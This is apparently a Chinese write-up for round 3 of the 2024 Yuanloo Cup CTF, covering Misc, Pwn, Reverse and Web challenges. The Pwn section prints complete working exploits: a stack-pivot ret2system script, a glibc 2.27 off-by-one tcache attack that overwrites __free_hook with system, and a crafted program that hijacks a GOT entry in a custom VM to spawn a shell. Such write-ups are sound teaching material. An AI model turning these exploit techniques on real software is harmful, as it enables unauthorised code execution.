
2024源鲁杯CTF网络安全技能大赛题解-Round3
排名
欢迎关注微信公众号【Real返璞归真】不定时更新网络安全相关技术文章:

微信公众号回复【2024源鲁杯】获取全部Writeup(pdf版)和附件下载地址。(Round1-Round3)
官方竞赛地址(含复现环境):2024ylctf.yuanloo.com

Misc
Blackdoor
下载后火绒直接发现木马文件,打开后发现密码:

Pwn
Secret

直接nc连接输入SuperSecretPassword即可。
ezstack3
32位程序:

并且给了call system后门函数:

只能溢出0x8个字节,即fake_ebp和返回地址。
通过第一个printf泄露ebp地址,然后通过leave ret栈迁移修改ebp为fake_ebp即可解决空间不够利用的问题。
再次返回vuln,输入/bin/sh字符串和call system返回地址即可。
完整exp如下所示:
from pwn import *
elf = ELF("./pwn")
p = process([elf.path])
# p = remote('challenge.yuanloo.com', '')
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
gdb.attach(p, 'b *0x8049305\nc')
pause()
# leak ebp
p.send(b'a' * 0x30)
p.recvuntil(b'a' * 0x30)
ebp = u32(p.recv(4)) - 0x10
success('ebp = ' + hex(ebp))
# stack_pivot
binsh = ebp - 0x8
system = 0x8049347
leave_ret = 0x08049185
fake_ebp = ebp - 0x30
payload = p32(0) + p32(system) + p32(binsh)
payload = payload.ljust(0x28, b'a') + b'/bin/sh\x00' + p32(fake_ebp) + p32(leave_ret)
p.send(payload)
p.interactive()null
常规堆题,off-by-one,glibc2.27。区别在于这个题目限制了申请chunk的大小最多为0x100。
通过1字节溢出修改下一个chunk大小,释放到unsorted bin多次申请切割,控制tcache的fd指针。
然后修改__malloc_hook->one_gadget或__free_hook->system都可以。
完整exp如下所示:
from pwn import *
elf = ELF("./pwn")
libc = ELF("./libc-2.27.so")
p = process([elf.path])
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
def add_chunk(index, size):
p.sendlineafter(b":", b"1")
p.sendlineafter(b"Index: ", str(index).encode())
p.sendlineafter(b"Size ", str(size).encode())
def edit_chunk(index, content):
p.sendlineafter(b":", b"2")
p.sendlineafter(b"Index:", str(index).encode())
p.sendlineafter(b"Content:", content)
def show_chunk(index):
p.sendlineafter(b":", b"3")
p.sendlineafter(b"Index:", str(index).encode())
def delete_chunk(index):
p.sendlineafter(b":", b"4")
p.sendlineafter(b"Index:", str(index).encode())
# tcache_0x100
for i in range(7):
add_chunk(i, 0x98) # 0-6
add_chunk(7, 0x98) # 7
add_chunk(8, 0x18) # 8
add_chunk(9, 0x98) # 9
add_chunk(10, 0x98) # 10
add_chunk(20, 0x18)
add_chunk(21, 0x18)
add_chunk(22, 0x18)
delete_chunk(20)
delete_chunk(21)
delete_chunk(22)
for i in range(7):
delete_chunk(6-i)
delete_chunk(7)
edit_chunk(8, b'a' * 0x10 + p64(0xc0) + p8(0xa0))
delete_chunk(9)
add_chunk(11, 0x68)
add_chunk(12, 0x68)
delete_chunk(8)
show_chunk(12)
p.recvuntil(b'Content: ')
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x3afca0 - 0x3c000
libc.address = libc_base
success("libc_base = " + hex(libc_base))
edit_chunk(12, b'a' * 0x30 + p64(libc.sym['__free_hook']) + b'\n')
add_chunk(13, 0x18)
add_chunk(14, 0x18)
one_gadget = [0x4f29e, 0x4f2a5, 0x4f302, 0x10a2fc]
edit_chunk(14, p64(libc.sym['system']))
edit_chunk(13, b'/bin/sh\x00')
delete_chunk(13)
# gdb.attach(p)
# pause()
p.interactive()show_me_the_code
程序分析

在比较函数的位置下断点,直接拿到password为_Z10c0deVmMainv,如图所示:

同样的动态调试方法,发现valid函数要求我们的函数第一个参数是struct *类型,并且结构体是.class。此外,还规定了每个函数的名称。
动态调试过程比较复杂,这里直接省略,给出所有函数声明(需要用extern,否则编译后名称会被cpp优化):
// clang-12 -emit-llvm -S exp.cpp -o exp.ll
#include <stdio.h>
#include <unistd.h>
#include <stdint.h>
// op_param1_struct
class edoc {
};
extern "C" {
// op1(add)
// idx <= 5
// regs[idx] = num1 + num2
void _ZN4edoc4addiEhii(edoc *op_param1_struct, int8_t idx, int num1, int num2);
// op2(add)
// idx <= 5 && -4096 < num < 4096 && use_once
// regs[idx] += num
void _ZN4edoc4chgrEhi(edoc *op_param1_struct, int8_t idx, int num);
// op3(shift)
// idx <= 5 && shiftAmount < 0x40
// regs[idx] << shiftAmount or regs[idx] >> shiftAmount
void _ZN4edoc4sftrEhbh(edoc *op_param1_struct, int8_t idx, bool leftShift, int8_t shiftAmount);
// op4(xor)
// idx <= 5 && a <= 5 && b <= 5
// regs[idx] = regs[a] | regs[b]
void _ZN4edoc4borrEhhh(edoc *op_param1_struct, int8_t idx, int8_t a, int8_t b);
// op5(mov)
// a < 8 && b < 8
// regs[a] = regs[b]
void _ZN4edoc4movrEhh(edoc *op_param1_struct, int8_t a, int8_t b);
// op6(store)
// idx <=5 && num <= 0x1000 && num & 7 == 0 && regs[6] & 0xFFF = 0 && regs[7] == regs[6] + 4096
// *(regs[6] + num) = regs[idx]
void _ZN4edoc4saveEhj(edoc *op_param1_struct, int8_t idx, int num);
// op7(load)
// idx <= 5 && num <= 0x1000 && num & 7 == 0 && regs[6] & 0xFFF = 0 && regs[7] == regs[6] + 4096
// regs[idx] = *(regs[6] + num)
void _ZN4edoc4loadEhj(edoc *op_param1_struct, int8_t idx, int num);
// op8(exec)
// idx <= 5 && num <= 0x1000 && num & 7 == 0 && regs[6] & 0xFFF = 0 && regs[7] == regs[6] + 4096
// func = *(regs[6] + num); param = regs[idx]; func(param);
void _ZN4edoc4runcEhj(edoc *op_param1_struct, int8_t idx, int num);
}
int test();
extern "C" {
int _Z10c0deVmMainv()
{
...
}
}以上就完成了分析交互的工作,下面开始利用。
利用思路
一般opt不开启pie和relro,可以考虑修改got表。并且op8函数允许我们调用任意函数传入任意参数。
经过动态调试,发现libc中,system函数附近有2个已解析的函数:getenv和___cxa_atexit。
这里以getenv为例,经过调试发现system = getenv + 0xb4b0。低12bit(3个数)即4b0固定。
而+0xb很容易导致进位,可以通过“移位”和“或”运算使第第5个数+1,然后爆破第4个数,成功概率约等于3/4 * 1/16 = 3 / 64,约等于 1/16。
然后,通过题目给的函数进行运算得到/bin/sh字符串写入到程序内存中,执行system("/bin/sh")。
完整exp如下所示:
// clang-12 -emit-llvm -S exp.cpp -o exp.ll
#include <stdio.h>
#include <unistd.h>
#include <stdint.h>
// op_param1_struct
class edoc {
};
extern "C" {
// op1(add)
// idx <= 5
// regs[idx] = num1 + num2
void _ZN4edoc4addiEhii(edoc *op_param1_struct, int8_t idx, int num1, int num2);
// op2(add)
// idx <= 5 && -4096 < num < 4096 && use_once
// regs[idx] += num
void _ZN4edoc4chgrEhi(edoc *op_param1_struct, int8_t idx, int num);
// op3(shift)
// idx <= 5 && shiftAmount < 0x40
// regs[idx] << shiftAmount or regs[idx] >> shiftAmount
void _ZN4edoc4sftrEhbh(edoc *op_param1_struct, int8_t idx, bool leftShift, int8_t shiftAmount);
// op4(xor)
// idx <= 5 && a <= 5 && b <= 5
// regs[idx] = regs[a] | regs[b]
void _ZN4edoc4borrEhhh(edoc *op_param1_struct, int8_t idx, int8_t a, int8_t b);
// op5(mov)
// a < 8 && b < 8
// regs[a] = regs[b]
void _ZN4edoc4movrEhh(edoc *op_param1_struct, int8_t a, int8_t b);
// op6(store)
// idx <=5 && num <= 0x1000 && num & 7 == 0 && regs[6] & 0xFFF = 0 && regs[7] == regs[6] + 4096
// *(regs[6] + num) = regs[idx]
void _ZN4edoc4saveEhj(edoc *op_param1_struct, int8_t idx, int num);
// op7(load)
// idx <= 5 && num <= 0x1000 && num & 7 == 0 && regs[6] & 0xFFF = 0 && regs[7] == regs[6] + 4096
// regs[idx] = *(regs[6] + num)
void _ZN4edoc4loadEhj(edoc *op_param1_struct, int8_t idx, int num);
// op8(exec)
// idx <= 5 && num <= 0x1000 && num & 7 == 0 && regs[6] & 0xFFF = 0 && regs[7] == regs[6] + 4096
// func = *(regs[6] + num); param = regs[idx]; func(param);
void _ZN4edoc4runcEhj(edoc *op_param1_struct, int8_t idx, int num);
}
int test();
extern "C" {
int _Z10c0deVmMainv()
{
edoc *op_param1_struct = new edoc();
// step1: regs[6] = 0x442000
// ---------------------------------------------------
// regs[0] = 1
_ZN4edoc4addiEhii(op_param1_struct, 0, 1, 0);
// regs[0] << 22 = 0x400000
_ZN4edoc4sftrEhbh(op_param1_struct, 0, 1, 22);
// regs[1] = 1
// regs[1] << 18 = 0x40000
_ZN4edoc4addiEhii(op_param1_struct, 1, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 1, 1, 18);
// regs[2] = 1
// regs[2] << 13 = 0x2000
_ZN4edoc4addiEhii(op_param1_struct, 2, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 2, 1, 13);
// regs[0] = regs[0] | regs[1] | regs[2] = 0x442000
// regs[6] = regs[0]
_ZN4edoc4borrEhhh(op_param1_struct, 0, 0, 1);
_ZN4edoc4borrEhhh(op_param1_struct, 0, 0, 2);
_ZN4edoc4movrEhh(op_param1_struct, 6, 0);
// ---------------------------------------------------
// step2: regs[7] = 0x443000
// ---------------------------------------------------
// regs[0] = 1
// regs[0] << 22 = 0x400000
_ZN4edoc4addiEhii(op_param1_struct, 0, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 0, 1, 22);
// regs[1] = 1
// regs[1] << 18 = 0x40000
_ZN4edoc4addiEhii(op_param1_struct, 1, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 1, 1, 18);
// regs[2] = 1
// regs[2] = 0x2000
_ZN4edoc4addiEhii(op_param1_struct, 2, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 2, 1, 13);
// regs[3] = 1
// regs[3] = 0x2000
_ZN4edoc4addiEhii(op_param1_struct, 3, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 3, 1, 12);
// regs[0] = regs[0] | regs[1] | regs[2] = 0x443000
// regs[7] = (regs[0] = 4096)
_ZN4edoc4borrEhhh(op_param1_struct, 0, 0, 1);
_ZN4edoc4borrEhhh(op_param1_struct, 0, 0, 2);
_ZN4edoc4borrEhhh(op_param1_struct, 0, 0, 3);
_ZN4edoc4movrEhh(op_param1_struct, 7, 0);
// ----------------------------------------------------
// step3: load(getenv_got)
// ----------------------------------------------------
// getenv_got = 0x442000 + 0xad8
// regs[0] = load(0x442000 + 0xad8)
_ZN4edoc4loadEhj(op_param1_struct, 0, 0xad8);
// ----------------------------------------------------
// step4: store(system)
// ----------------------------------------------------
// regs[1] = 0x0d70
_ZN4edoc4addiEhii(op_param1_struct, 1, 0xd, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 1, 1, 8);
_ZN4edoc4addiEhii(op_param1_struct, 2, 0x70, 0);
_ZN4edoc4borrEhhh(op_param1_struct, 1, 1, 2);
_ZN4edoc4addiEhii(op_param1_struct, 3, 1, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 3, 1, 16);
_ZN4edoc4borrEhhh(op_param1_struct, 1, 1, 3);
// regs[0] = regs[0] + 0x50d70
_ZN4edoc4sftrEhbh(op_param1_struct, 0, 0, 17);
_ZN4edoc4sftrEhbh(op_param1_struct, 0, 1, 17);
_ZN4edoc4borrEhhh(op_param1_struct, 0, 0, 1);
// store(0x442000 + 0xad8, regs[0])
_ZN4edoc4saveEhj(op_param1_struct, 0, 0xad8);
// ----------------------------------------------------
// step5: binsh(0x68732f6e69622f)
// ----------------------------------------------------
// regs[1] = 0x68732f6e69622f
_ZN4edoc4addiEhii(op_param1_struct, 1, 0x68732f6, 0);
_ZN4edoc4addiEhii(op_param1_struct, 2, 0xe69622f, 0);
_ZN4edoc4sftrEhbh(op_param1_struct, 1, 1, 28);
_ZN4edoc4borrEhhh(op_param1_struct, 1, 1, 2);
// store(0x442000 + 0x000, regs[0])
_ZN4edoc4saveEhj(op_param1_struct, 1, 0x000);
// ----------------------------------------------------
// step6: system("/bin/sh")
// ----------------------------------------------------
// call 0x442000 + 0xad8
_ZN4edoc4movrEhh(op_param1_struct, 5, 6);
_ZN4edoc4runcEhj(op_param1_struct, 5, 0xad8);
// ----------------------------------------------------
return 0;
}
}Reverse
Case
随机数种子是当前时间戳(秒),其它部分按照逻辑逆回去即可:
from pwn import *
import ctypes
p = remote("challenge.yuanloo.com", 12345)
libc = ctypes.cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
flag = list(range(43))
enc = p.recv().split(b',')
enc = [int(byte, 16) for byte in enc if byte]
libc.srand(libc.time(0))
for i in range(len(enc)):
enc[i] ^= (libc.rand() % 255)
for i in range(len(enc)):
if ord('A') <= enc[i] <= ord('Z'):
tmp = enc[i] - 65 + 52
tmp = tmp % 26
while not ord('A') <= tmp <= ord('Z'):
tmp += 26
flag[i] = tmp
elif ord('a') <= enc[i] <= ord('z'):
tmp = enc[i] - 97 + 84
tmp = tmp % 26
while not ord('a') <= tmp <= ord('z'):
tmp += 26
flag[i] = tmp
else:
flag[i] = enc[i]
for x in flag:
print(chr(x), end='')
p.interactive()ezmaze

迷宫(11行x10列):
*****++***
******+***
***+*++***
***+++****
*F*+******
*+*+++****
*+***++***
*+***+****
*+***+*+**
*+++++++**
**********+表示可走路径,*表示墙壁。从第一行,第六列开始出发。
每次按一个键会连续走到墙壁停止。因此,到达F的路线:dsasasdsaw。
Web
404
这道题目看题目名就猜的差不多了,肯定是301或者302重定向到404。
直接找到js文件:

发现hint是f12g.php,访问发现会直接302重定向到404:
